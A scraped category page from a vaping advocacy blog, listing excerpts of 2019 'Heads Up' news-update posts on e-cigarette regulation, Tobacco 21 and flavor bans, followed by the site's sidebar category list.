						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://eciglounge.themagicmist.com/category/all-posts/" rel="category tag">All posts</a>, <a href="https://eciglounge.themagicmist.com/category/campaign-for-tobacco-free-kids/" rel="category tag">Campaign for Tobacco-Free Kids</a>, <a href="https://eciglounge.themagicmist.com/category/congress/" rel="category tag">Congress</a>, <a href="https://eciglounge.themagicmist.com/category/e-cigarettes/" rel="category tag">e cigarettes</a>, <a href="https://eciglounge.themagicmist.com/category/federal/" rel="category tag">federal</a>, <a href="https://eciglounge.themagicmist.com/category/flavor-ban/" rel="category tag">flavor ban</a>, <a href="https://eciglounge.themagicmist.com/category/indoor-vaping-ban/" rel="category tag">Indoor Vaping Ban</a>, <a href="https://eciglounge.themagicmist.com/category/matt-myers/" rel="category tag">Matt Myers</a>, <a href="https://eciglounge.themagicmist.com/category/montana/" rel="category tag">Montana</a>, <a href="https://eciglounge.themagicmist.com/category/news/" rel="category tag">News</a>, <a href="https://eciglounge.themagicmist.com/category/news-all/" rel="category tag">news-all</a>, <a href="https://eciglounge.themagicmist.com/category/pennsylvania/" rel="category tag">Pennsylvania</a>, <a href="https://eciglounge.themagicmist.com/category/philadelphia/" rel="category tag">Philadelphia</a>, <a href="https://eciglounge.themagicmist.com/category/research/" rel="category tag">Research</a>, <a href="https://eciglounge.themagicmist.com/category/rhode-island/" rel="category tag">Rhode Island</a>, <a href="https://eciglounge.themagicmist.com/category/smokeless-tobacco/" rel="category tag">Smokeless Tobacco</a>, <a href="https://eciglounge.themagicmist.com/category/tobacco-21/" rel="category tag">Tobacco 21</a>, <a href="https://eciglounge.themagicmist.com/category/utah/" rel="category tag">Utah</a>, <a href="https://eciglounge.themagicmist.com/category/vaping/" rel="category tag">Vaping</a>, <a href="https://eciglounge.themagicmist.com/category/vaping-news/" rel="category tag">Vaping News</a>					</span>
					<span class="meta-sep">|</span>
				
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Heads Up – News – Updates 12.20.2019</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-3551 -->

		
	

	
			<div id="post-3416" class="post-3416 post type-post status-publish format-standard hentry category-aclu category-all-posts category-arizona category-california category-call-to-action category-columbus category-e-cigarettes category-flagstaff category-girard category-indiana category-kentucky category-livermore category-massachusetts category-nebraska category-new-hampshire category-news category-news-all category-ohio category-philadelphia category-research category-san-francisco category-smokeless-tobacco category-vaping category-vaping-news category-wisconsin category-youngstown">
			<h2 class="entry-title"><a href="https://eciglounge.themagicmist.com/heads-up-news-updates-6-25-2019/" rel="bookmark">Heads Up – News – Updates 6.25.2019</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://eciglounge.themagicmist.com/heads-up-news-updates-6-25-2019/" title="12:04 pm" rel="bookmark"><span class="entry-date">June 26, 2019</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://eciglounge.themagicmist.com/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>NEW HAMPSHIRE: (HEADS UP!) Lawmakers sneak previously stalled Tobacco/Vapor 21 law into state budget at 11th hour. No evidence T21 lowers youth use, but clearly denies adults 18-20 who smoke access to far safer alternatives. BUDGET VOTE IS ON THURSDAY! Smoking &hellip; <a href="https://eciglounge.themagicmist.com/heads-up-news-updates-6-25-2019/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://eciglounge.themagicmist.com/category/aclu/" rel="category tag">ACLU</a>, <a href="https://eciglounge.themagicmist.com/category/all-posts/" rel="category tag">All posts</a>, <a href="https://eciglounge.themagicmist.com/category/arizona/" rel="category tag">Arizona</a>, <a href="https://eciglounge.themagicmist.com/category/california/" rel="category tag">California</a>, <a href="https://eciglounge.themagicmist.com/category/call-to-action/" rel="category tag">Call to Action</a>, <a href="https://eciglounge.themagicmist.com/category/columbus/" rel="category tag">Columbus</a>, <a href="https://eciglounge.themagicmist.com/category/e-cigarettes/" rel="category tag">e cigarettes</a>, <a href="https://eciglounge.themagicmist.com/category/flagstaff/" rel="category tag">flagstaff</a>, <a href="https://eciglounge.themagicmist.com/category/girard/" rel="category tag">Girard</a>, <a href="https://eciglounge.themagicmist.com/category/indiana/" rel="category tag">Indiana</a>, <a href="https://eciglounge.themagicmist.com/category/kentucky/" rel="category tag">Kentucky</a>, <a href="https://eciglounge.themagicmist.com/category/livermore/" rel="category tag">Livermore</a>, <a href="https://eciglounge.themagicmist.com/category/massachusetts/" rel="category tag">Massachusetts</a>, <a href="https://eciglounge.themagicmist.com/category/nebraska/" rel="category tag">Nebraska</a>, <a href="https://eciglounge.themagicmist.com/category/new-hampshire/" rel="category tag">New Hampshire</a>, <a href="https://eciglounge.themagicmist.com/category/news/" rel="category tag">News</a>, <a href="https://eciglounge.themagicmist.com/category/news-all/" rel="category tag">news-all</a>, <a href="https://eciglounge.themagicmist.com/category/ohio/" rel="category tag">Ohio</a>, <a href="https://eciglounge.themagicmist.com/category/philadelphia/" rel="category tag">Philadelphia</a>, <a href="https://eciglounge.themagicmist.com/category/research/" rel="category tag">Research</a>, <a href="https://eciglounge.themagicmist.com/category/san-francisco/" rel="category tag">San Francisco</a>, <a href="https://eciglounge.themagicmist.com/category/smokeless-tobacco/" rel="category tag">Smokeless Tobacco</a>, <a href="https://eciglounge.themagicmist.com/category/vaping/" rel="category tag">Vaping</a>, <a href="https://eciglounge.themagicmist.com/category/vaping-news/" rel="category tag">Vaping News</a>, <a href="https://eciglounge.themagicmist.com/category/wisconsin/" rel="category tag">Wisconsin</a>, <a href="https://eciglounge.themagicmist.com/category/youngstown/" rel="category tag">Youngstown</a>					</span>
					<span class="meta-sep">|</span>
				
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Heads Up – News – Updates 6.25.2019</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-3416 -->

		
	

	
			<div id="post-3120" class="post-3120 post type-post status-publish format-standard hentry category-all-posts category-e-cigarettes category-kentucky category-lancaster-county category-nebraska category-news category-news-all category-nicotine category-pennsylvania category-philadelphia category-smokeless-tobacco category-study category-vaping category-vaping-news">
			<h2 class="entry-title"><a href="https://eciglounge.themagicmist.com/heads-up-news-updates-1-4-2019-2/" rel="bookmark">Heads Up – News – Updates 1.4.2019</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://eciglounge.themagicmist.com/heads-up-news-updates-1-4-2019-2/" title="9:56 am" rel="bookmark"><span class="entry-date">January 5, 2019</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://eciglounge.themagicmist.com/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Tobacco harm reduction news for January 4, 2019. Study finds smokers who can set their nicotine level most successful at quitting, tobacco sales to minors rise in Nebraska county as vaping sales drop, Kentucky looking at vaping tax, vaping seen &hellip; <a href="https://eciglounge.themagicmist.com/heads-up-news-updates-1-4-2019-2/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://eciglounge.themagicmist.com/category/all-posts/" rel="category tag">All posts</a>, <a href="https://eciglounge.themagicmist.com/category/e-cigarettes/" rel="category tag">e cigarettes</a>, <a href="https://eciglounge.themagicmist.com/category/kentucky/" rel="category tag">Kentucky</a>, <a href="https://eciglounge.themagicmist.com/category/lancaster-county/" rel="category tag">Lancaster County</a>, <a href="https://eciglounge.themagicmist.com/category/nebraska/" rel="category tag">Nebraska</a>, <a href="https://eciglounge.themagicmist.com/category/news/" rel="category tag">News</a>, <a href="https://eciglounge.themagicmist.com/category/news-all/" rel="category tag">news-all</a>, <a href="https://eciglounge.themagicmist.com/category/nicotine/" rel="category tag">nicotine</a>, <a href="https://eciglounge.themagicmist.com/category/pennsylvania/" rel="category tag">Pennsylvania</a>, <a href="https://eciglounge.themagicmist.com/category/philadelphia/" rel="category tag">Philadelphia</a>, <a href="https://eciglounge.themagicmist.com/category/smokeless-tobacco/" rel="category tag">Smokeless Tobacco</a>, <a href="https://eciglounge.themagicmist.com/category/study/" rel="category tag">study</a>, <a href="https://eciglounge.themagicmist.com/category/vaping/" rel="category tag">Vaping</a>, <a href="https://eciglounge.themagicmist.com/category/vaping-news/" rel="category tag">Vaping News</a>					</span>
					<span class="meta-sep">|</span>
				
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Heads Up – News – Updates 1.4.2019</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-3120 -->

		
	


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-4" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://eciglounge.themagicmist.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="blog_subscription-2" class="widget-container widget_blog_subscription jetpack_subscription_widget"><h3 class="widget-title">Subscribe</h3>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2"
				data-blog="36304682"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>We never sell info to 3rd parties.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-2"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://eciglounge.themagicmist.com/category/philadelphia/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="49d5d33b4f" /><input type="hidden" name="_wp_http_referer" value="/category/philadelphia/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</li><li id="categories-4" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-550"><a href="https://eciglounge.themagicmist.com/category/a-billion-lives/">A Billion Lives</a> (1)
</li>
	<li class="cat-item cat-item-404"><a href="https://eciglounge.themagicmist.com/category/aclu/">ACLU</a> (1)
</li>
	<li class="cat-item cat-item-408"><a href="https://eciglounge.themagicmist.com/category/acs/">ACS</a> (2)
</li>
	<li class="cat-item cat-item-183"><a href="https://eciglounge.themagicmist.com/category/active/">Active</a> (4)
</li>
	<li class="cat-item cat-item-308"><a href="https://eciglounge.themagicmist.com/category/alabama/">Alabama</a> (5)
</li>
	<li class="cat-item cat-item-323"><a href="https://eciglounge.themagicmist.com/category/alachua-county/">Alachua County</a> (2)
</li>
	<li class="cat-item cat-item-349"><a href="https://eciglounge.themagicmist.com/category/alaska/">Alaska</a> (4)
</li>
	<li class="cat-item cat-item-524"><a href="https://eciglounge.themagicmist.com/category/albany/">Albany</a> (1)
</li>
	<li class="cat-item cat-item-374"><a href="https://eciglounge.themagicmist.com/category/albany-county/">Albany County</a> (3)
</li>
	<li class="cat-item cat-item-289"><a href="https://eciglounge.themagicmist.com/category/albuquerque/">Albuquerque</a> (1)
</li>
	<li class="cat-item cat-item-388"><a href="https://eciglounge.themagicmist.com/category/alec-clark/">ALec Clark</a> (1)
</li>
	<li class="cat-item cat-item-221"><a href="https://eciglounge.themagicmist.com/category/alex-clark/">Alex Clark</a> (10)
</li>
	<li class="cat-item cat-item-197"><a href="https://eciglounge.themagicmist.com/category/alexandria/">Alexandria</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://eciglounge.themagicmist.com/category/all-posts/">All posts</a> (363)
</li>
	<li class="cat-item cat-item-401"><a href="https://eciglounge.themagicmist.com/category/alpharetta/">Alpharetta</a> (2)
</li>
	<li class="cat-item cat-item-230"><a href="https://eciglounge.themagicmist.com/category/american-cancer-society/">American Cancer Society</a> (3)
</li>
	<li class="cat-item cat-item-563"><a href="https://eciglounge.themagicmist.com/category/american-heart-associationn/">American Heart Associationn</a> (1)
</li>
	<li class="cat-item cat-item-290"><a href="https://eciglounge.themagicmist.com/category/amesbury/">Amesbury</a> (1)
</li>
	<li class="cat-item cat-item-393"><a href="https://eciglounge.themagicmist.com/category/amtrak/">Amtrak</a> (1)
</li>
	<li class="cat-item cat-item-434"><a href="https://eciglounge.themagicmist.com/category/anchorage/">anchorage</a> (1)
</li>
	<li class="cat-item cat-item-234"><a href="https://eciglounge.themagicmist.com/category/anprm/">ANPRM</a> (2)
</li>
	<li class="cat-item cat-item-528"><a href="https://eciglounge.themagicmist.com/category/antz/">ANTZ</a> (1)
</li>
	<li class="cat-item cat-item-291"><a href="https://eciglounge.themagicmist.com/category/appleton/">Appleton</a> (5)
</li>
	<li class="cat-item cat-item-271"><a href="https://eciglounge.themagicmist.com/category/arizona/">Arizona</a> (9)
</li>
	<li class="cat-item cat-item-340"><a href="https://eciglounge.themagicmist.com/category/arkansas/">Arkansas</a> (12)
</li>
	<li class="cat-item cat-item-275"><a href="https://eciglounge.themagicmist.com/category/arlington-heights/">Arlington Heights</a> (1)
</li>
	<li class="cat-item cat-item-381"><a href="https://eciglounge.themagicmist.com/category/aspen/">Aspen</a> (2)
</li>
	<li class="cat-item cat-item-552"><a href="https://eciglounge.themagicmist.com/category/asthma/">asthma</a> (1)
</li>
	<li class="cat-item cat-item-375"><a href="https://eciglounge.themagicmist.com/category/atlanta/">Atlanta</a> (3)
</li>
	<li class="cat-item cat-item-266"><a href="https://eciglounge.themagicmist.com/category/australia/">Australia</a> (1)
</li>
	<li class="cat-item cat-item-163"><a href="https://eciglounge.themagicmist.com/category/ava-news/">AVA News</a> (1)
</li>
	<li class="cat-item cat-item-531"><a href="https://eciglounge.themagicmist.com/category/bangladesh/">Bangladesh</a> (1)
</li>
	<li class="cat-item cat-item-390"><a href="https://eciglounge.themagicmist.com/category/barnstable/">Barnstable</a> (1)
</li>
	<li class="cat-item cat-item-244"><a href="https://eciglounge.themagicmist.com/category/batteries/">batteries</a> (1)
</li>
	<li class="cat-item cat-item-479"><a href="https://eciglounge.themagicmist.com/category/beloit/">Beloit</a> (1)
</li>
	<li class="cat-item cat-item-324"><a href="https://eciglounge.themagicmist.com/category/beltrami-county/">Beltrami County</a> (2)
</li>
	<li class="cat-item cat-item-398"><a href="https://eciglounge.themagicmist.com/category/benton-county/">Benton County</a> (1)
</li>
	<li class="cat-item cat-item-532"><a href="https://eciglounge.themagicmist.com/category/bernards-township/">Bernards Township</a> (1)
</li>
	<li class="cat-item cat-item-382"><a href="https://eciglounge.themagicmist.com/category/beverly-hills/">Beverly Hills</a> (2)
</li>
	<li class="cat-item cat-item-558"><a href="https://eciglounge.themagicmist.com/category/bloomberg/">Bloomberg</a> (1)
</li>
	<li class="cat-item cat-item-418"><a href="https://eciglounge.themagicmist.com/category/bluffton/">Bluffton</a> (1)
</li>
	<li class="cat-item cat-item-383"><a href="https://eciglounge.themagicmist.com/category/boise/">Boise</a> (1)
</li>
	<li class="cat-item cat-item-261"><a href="https://eciglounge.themagicmist.com/category/boston/">Boston</a> (2)
</li>
	<li class="cat-item cat-item-440"><a href="https://eciglounge.themagicmist.com/category/boulder/">Boulder</a> (2)
</li>
	<li class="cat-item cat-item-425"><a href="https://eciglounge.themagicmist.com/category/boulder-city/">Boulder City</a> (1)
</li>
	<li class="cat-item cat-item-389"><a href="https://eciglounge.themagicmist.com/category/brad-rodu/">Brad Rodu</a> (5)
</li>
	<li class="cat-item cat-item-420"><a href="https://eciglounge.themagicmist.com/category/breckenridge/">Breckenridge</a> (1)
</li>
	<li class="cat-item cat-item-325"><a href="https://eciglounge.themagicmist.com/category/bridgeport-connecticut/">Bridgeport Connecticut</a> (2)
</li>
	<li class="cat-item cat-item-402"><a href="https://eciglounge.themagicmist.com/category/brookhaven/">Brookhaven</a> (1)
</li>
	<li class="cat-item cat-item-380"><a href="https://eciglounge.themagicmist.com/category/broomfield/">Broomfield</a> (1)
</li>
	<li class="cat-item cat-item-529"><a href="https://eciglounge.themagicmist.com/category/bucknell-university/">Bucknell University</a> (1)
</li>
	<li class="cat-item cat-item-513"><a href="https://eciglounge.themagicmist.com/category/burkburnett/">Burkburnett</a> (1)
</li>
	<li class="cat-item cat-item-356"><a href="https://eciglounge.themagicmist.com/category/burlington/">Burlington</a> (1)
</li>
	<li class="cat-item cat-item-559"><a href="https://eciglounge.themagicmist.com/category/califiornia/">Califiornia</a> (1)
</li>
	<li class="cat-item cat-item-262"><a href="https://eciglounge.themagicmist.com/category/california/">California</a> (48)
</li>
	<li class="cat-item cat-item-184"><a href="https://eciglounge.themagicmist.com/category/call-to-action/">Call to Action</a> (50)
</li>
	<li class="cat-item cat-item-157"><a href="https://eciglounge.themagicmist.com/category/calls-to-action/">Calls To Action</a> (8)
</li>
	<li class="cat-item cat-item-548"><a href="https://eciglounge.themagicmist.com/category/campaign-for-tobacco-free-kids/">Campaign for Tobacco-Free Kids</a> (1)
</li>
	<li class="cat-item cat-item-412"><a href="https://eciglounge.themagicmist.com/category/capitola/">Capitola</a> (1)
</li>
	<li class="cat-item cat-item-530"><a href="https://eciglounge.themagicmist.com/category/carbon-monoxide/">carbon monoxide</a> (1)
</li>
	<li class="cat-item cat-item-465"><a href="https://eciglounge.themagicmist.com/category/carbondale/">Carbondale</a> (2)
</li>
	<li class="cat-item cat-item-296"><a href="https://eciglounge.themagicmist.com/category/carlsbad/">Carlsbad</a> (1)
</li>
	<li class="cat-item cat-item-428"><a href="https://eciglounge.themagicmist.com/category/carmel/">Carmel</a> (1)
</li>
	<li class="cat-item cat-item-243"><a href="https://eciglounge.themagicmist.com/category/casaa-guidance/">CASAA Guidance</a> (5)
</li>
	<li class="cat-item cat-item-487"><a href="https://eciglounge.themagicmist.com/category/casaa-in-the-news/">CASAA in the News</a> (1)
</li>
	<li class="cat-item cat-item-232"><a href="https://eciglounge.themagicmist.com/category/casaa-newsletter/">CASAA Newsletter</a> (5)
</li>
	<li class="cat-item cat-item-236"><a href="https://eciglounge.themagicmist.com/category/casaa-survey/">CASAA Survey</a> (1)
</li>
	<li class="cat-item cat-item-466"><a href="https://eciglounge.themagicmist.com/category/cattaraugus/">Cattaraugus</a> (1)
</li>
	<li class="cat-item cat-item-421"><a href="https://eciglounge.themagicmist.com/category/cattaraugus-county/">Cattaraugus County</a> (2)
</li>
	<li class="cat-item cat-item-218"><a href="https://eciglounge.themagicmist.com/category/cdc/">CDC</a> (15)
</li>
	<li class="cat-item cat-item-509"><a href="https://eciglounge.themagicmist.com/category/cerritos/">Cerritos</a> (1)
</li>
	<li class="cat-item cat-item-430"><a href="https://eciglounge.themagicmist.com/category/chamblee/">Chamblee</a> (2)
</li>
	<li class="cat-item cat-item-326"><a href="https://eciglounge.themagicmist.com/category/champaign/">Champaign</a> (2)
</li>
	<li class="cat-item cat-item-316"><a href="https://eciglounge.themagicmist.com/category/cheshire/">Cheshire</a> (1)
</li>
	<li class="cat-item cat-item-444"><a href="https://eciglounge.themagicmist.com/category/cheyenne/">Cheyenne</a> (3)
</li>
	<li class="cat-item cat-item-493"><a href="https://eciglounge.themagicmist.com/category/chicago/">Chicago</a> (1)
</li>
	<li class="cat-item cat-item-539"><a href="https://eciglounge.themagicmist.com/category/chico/">Chico</a> (1)
</li>
	<li class="cat-item cat-item-154"><a href="https://eciglounge.themagicmist.com/category/chris-christie/">Chris Christie</a> (1)
</li>
	<li class="cat-item cat-item-267"><a href="https://eciglounge.themagicmist.com/category/cincinnati/">Cincinnati</a> (2)
</li>
	<li class="cat-item cat-item-456"><a href="https://eciglounge.themagicmist.com/category/clive-bates/">Clive Bates</a> (3)
</li>
	<li class="cat-item cat-item-158"><a href="https://eciglounge.themagicmist.com/category/cole-bishop/">Cole-Bishop</a> (2)
</li>
	<li class="cat-item cat-item-317"><a href="https://eciglounge.themagicmist.com/category/colorado/">Colorado</a> (27)
</li>
	<li class="cat-item cat-item-297"><a href="https://eciglounge.themagicmist.com/category/columbia/">Columbia</a> (3)
</li>
	<li class="cat-item cat-item-422"><a href="https://eciglounge.themagicmist.com/category/columbia-county/">Columbia County</a> (1)
</li>
	<li class="cat-item cat-item-405"><a href="https://eciglounge.themagicmist.com/category/columbus/">Columbus</a> (4)
</li>
	<li class="cat-item cat-item-447"><a href="https://eciglounge.themagicmist.com/category/commentary/">Commentary</a> (1)
</li>
	<li class="cat-item cat-item-211"><a href="https://eciglounge.themagicmist.com/category/community/">community</a> (2)
</li>
	<li class="cat-item cat-item-502"><a href="https://eciglounge.themagicmist.com/category/congress/">Congress</a> (3)
</li>
	<li class="cat-item cat-item-298"><a href="https://eciglounge.themagicmist.com/category/connecticut/">Connecticut</a> (21)
</li>
	<li class="cat-item cat-item-237"><a href="https://eciglounge.themagicmist.com/category/consumers/">consumers</a> (2)
</li>
	<li class="cat-item cat-item-553"><a href="https://eciglounge.themagicmist.com/category/copd/">COPD</a> (1)
</li>
	<li class="cat-item cat-item-338"><a href="https://eciglounge.themagicmist.com/category/copenhagen/">Copenhagen</a> (1)
</li>
	<li class="cat-item cat-item-441"><a href="https://eciglounge.themagicmist.com/category/crawfordsville/">Crawfordsville</a> (1)
</li>
	<li class="cat-item cat-item-423"><a href="https://eciglounge.themagicmist.com/category/crested-butte/">Crested Butte</a> (2)
</li>
	<li class="cat-item cat-item-194"><a href="https://eciglounge.themagicmist.com/category/cta/">CTA</a> (5)
</li>
	<li class="cat-item cat-item-522"><a href="https://eciglounge.themagicmist.com/category/cta-active/">CTA-Active</a> (1)
</li>
	<li class="cat-item cat-item-488"><a href="https://eciglounge.themagicmist.com/category/cuomo/">Cuomo</a> (2)
</li>
	<li class="cat-item cat-item-367"><a href="https://eciglounge.themagicmist.com/category/cuyahoga-falls/">Cuyahoga Falls</a> (1)
</li>
	<li class="cat-item cat-item-505"><a href="https://eciglounge.themagicmist.com/category/dallas/">Dallas</a> (1)
</li>
	<li class="cat-item cat-item-495"><a href="https://eciglounge.themagicmist.com/category/david-abrams/">David Abrams</a> (1)
</li>
	<li class="cat-item cat-item-496"><a href="https://eciglounge.themagicmist.com/category/dawson-county/">Dawson County</a> (1)
</li>
	<li class="cat-item cat-item-435"><a href="https://eciglounge.themagicmist.com/category/dayton/">Dayton</a> (2)
</li>
	<li class="cat-item cat-item-309"><a href="https://eciglounge.themagicmist.com/category/decatur/">Decatur</a> (4)
</li>
	<li class="cat-item cat-item-227"><a href="https://eciglounge.themagicmist.com/category/deeming/">deeming</a> (1)
</li>
	<li class="cat-item cat-item-164"><a href="https://eciglounge.themagicmist.com/category/deeming-regulations/">deeming regulations</a> (1)
</li>
	<li class="cat-item cat-item-347"><a href="https://eciglounge.themagicmist.com/category/delaware/">Delaware</a> (6)
</li>
	<li class="cat-item cat-item-238"><a href="https://eciglounge.themagicmist.com/category/demographics/">demographics</a> (1)
</li>
	<li class="cat-item cat-item-368"><a href="https://eciglounge.themagicmist.com/category/denver/">Denver</a> (1)
</li>
	<li class="cat-item cat-item-312"><a href="https://eciglounge.themagicmist.com/category/des-plaines/">Des Plaines</a> (1)
</li>
	<li class="cat-item cat-item-357"><a href="https://eciglounge.themagicmist.com/category/dickinson-county/">Dickinson County</a> (1)
</li>
	<li class="cat-item cat-item-541"><a href="https://eciglounge.themagicmist.com/category/dr-brad-rodu/">Dr. Brad Rodu</a> (1)
</li>
	<li class="cat-item cat-item-542"><a href="https://eciglounge.themagicmist.com/category/dr-michael-siegel/">Dr. Michael Siegel</a> (1)
</li>
	<li class="cat-item cat-item-543"><a href="https://eciglounge.themagicmist.com/category/dr-stephen-hahn/">Dr. Stephen Hahn</a> (1)
</li>
	<li class="cat-item cat-item-239"><a href="https://eciglounge.themagicmist.com/category/dual-use/">dual-use</a> (2)
</li>
	<li class="cat-item cat-item-292"><a href="https://eciglounge.themagicmist.com/category/duluth/">Duluth</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="https://eciglounge.themagicmist.com/category/e-cigarettes/">e cigarettes</a> (341)
</li>
	<li class="cat-item cat-item-165"><a href="https://eciglounge.themagicmist.com/category/e-cigarette/">e-cigarette</a> (3)
</li>
	<li class="cat-item cat-item-250"><a href="https://eciglounge.themagicmist.com/category/e-cigarette-research/">e-cigarette research</a> (1)
</li>
	<li class="cat-item cat-item-467"><a href="https://eciglounge.themagicmist.com/category/eagle-county/">Eagle County</a> (1)
</li>
	<li class="cat-item cat-item-240"><a href="https://eciglounge.themagicmist.com/category/ecig/">ecig</a> (2)
</li>
	<li class="cat-item cat-item-270"><a href="https://eciglounge.themagicmist.com/category/eden-prairie/">Eden Prairie</a> (3)
</li>
	<li class="cat-item cat-item-499"><a href="https://eciglounge.themagicmist.com/category/el-cajon/">El Cajon</a> (1)
</li>
	<li class="cat-item cat-item-560"><a href="https://eciglounge.themagicmist.com/category/el-monte/">El Monte</a> (1)
</li>
	<li class="cat-item cat-item-363"><a href="https://eciglounge.themagicmist.com/category/eldon/">Eldon</a> (1)
</li>
	<li class="cat-item cat-item-384"><a href="https://eciglounge.themagicmist.com/category/elise-amez-droz/">Elise Amez-Droz</a> (1)
</li>
	<li class="cat-item cat-item-205"><a href="https://eciglounge.themagicmist.com/category/elk-grove-village/">Elk Grove Village</a> (1)
</li>
	<li class="cat-item cat-item-256"><a href="https://eciglounge.themagicmist.com/category/epidemic/">Epidemic</a> (5)
</li>
	<li class="cat-item cat-item-464"><a href="https://eciglounge.themagicmist.com/category/erie/">Erie</a> (1)
</li>
	<li class="cat-item cat-item-299"><a href="https://eciglounge.themagicmist.com/category/erie-county/">Erie County</a> (2)
</li>
	<li class="cat-item cat-item-527"><a href="https://eciglounge.themagicmist.com/category/ethan-nadelmann/">Ethan Nadelmann</a> (1)
</li>
	<li class="cat-item cat-item-536"><a href="https://eciglounge.themagicmist.com/category/evali/">EVALI</a> (3)
</li>
	<li class="cat-item cat-item-10"><a href="https://eciglounge.themagicmist.com/category/faqs/">FAQs</a> (42)
</li>
	<li class="cat-item cat-item-166"><a href="https://eciglounge.themagicmist.com/category/fda/">FDA</a> (32)
</li>
	<li class="cat-item cat-item-159"><a href="https://eciglounge.themagicmist.com/category/fda-deeming/">FDA deeming</a> (4)
</li>
	<li class="cat-item cat-item-219"><a href="https://eciglounge.themagicmist.com/category/fda-cta-current/">FDA-CTA-current</a> (2)
</li>
	<li class="cat-item cat-item-220"><a href="https://eciglounge.themagicmist.com/category/fed-cta-current/">FED-CTA-current</a> (2)
</li>
	<li class="cat-item cat-item-523"><a href="https://eciglounge.themagicmist.com/category/federal/">federal</a> (5)
</li>
	<li class="cat-item cat-item-372"><a href="https://eciglounge.themagicmist.com/category/fl/">FL</a> (1)
</li>
	<li class="cat-item cat-item-272"><a href="https://eciglounge.themagicmist.com/category/flagstaff/">flagstaff</a> (2)
</li>
	<li class="cat-item cat-item-280"><a href="https://eciglounge.themagicmist.com/category/flavor-ban/">flavor ban</a> (53)
</li>
	<li class="cat-item cat-item-235"><a href="https://eciglounge.themagicmist.com/category/flavors/">flavors</a> (4)
</li>
	<li class="cat-item cat-item-327"><a href="https://eciglounge.themagicmist.com/category/florida/">Florida</a> (17)
</li>
	<li class="cat-item cat-item-470"><a href="https://eciglounge.themagicmist.com/category/forest-lake/">Forest Lake</a> (1)
</li>
	<li class="cat-item cat-item-263"><a href="https://eciglounge.themagicmist.com/category/foxboro/">Foxboro</a> (1)
</li>
	<li class="cat-item cat-item-453"><a href="https://eciglounge.themagicmist.com/category/gateway/">Gateway</a> (1)
</li>
	<li class="cat-item cat-item-350"><a href="https://eciglounge.themagicmist.com/category/georgia/">Georgia</a> (11)
</li>
	<li class="cat-item cat-item-406"><a href="https://eciglounge.themagicmist.com/category/girard/">Girard</a> (1)
</li>
	<li class="cat-item cat-item-457"><a href="https://eciglounge.themagicmist.com/category/glenwood-springs/">Glenwood Springs</a> (1)
</li>
	<li class="cat-item cat-item-519"><a href="https://eciglounge.themagicmist.com/category/golden/">Golden</a> (1)
</li>
	<li class="cat-item cat-item-459"><a href="https://eciglounge.themagicmist.com/category/golden-valley/">Golden Valley</a> (1)
</li>
	<li class="cat-item cat-item-544"><a href="https://eciglounge.themagicmist.com/category/governor-desantis/">Governor DeSantis</a> (1)
</li>
	<li class="cat-item cat-item-551"><a href="https://eciglounge.themagicmist.com/category/governor-whitmer/">Governor Whitmer</a> (1)
</li>
	<li class="cat-item cat-item-482"><a href="https://eciglounge.themagicmist.com/category/grand-island/">Grand Island</a> (1)
</li>
	<li class="cat-item cat-item-207"><a href="https://eciglounge.themagicmist.com/category/great-american-smokeout/">great american smokeout</a> (1)
</li>
	<li class="cat-item cat-item-485"><a href="https://eciglounge.themagicmist.com/category/grimm-green/">Grimm Green</a> (1)
</li>
	<li class="cat-item cat-item-535"><a href="https://eciglounge.themagicmist.com/category/hahn/">Hahn</a> (1)
</li>
	<li class="cat-item cat-item-212"><a href="https://eciglounge.themagicmist.com/category/harm-reduction/">Harm Reduction</a> (2)
</li>
	<li class="cat-item cat-item-399"><a href="https://eciglounge.themagicmist.com/category/harwich/">Harwich</a> (1)
</li>
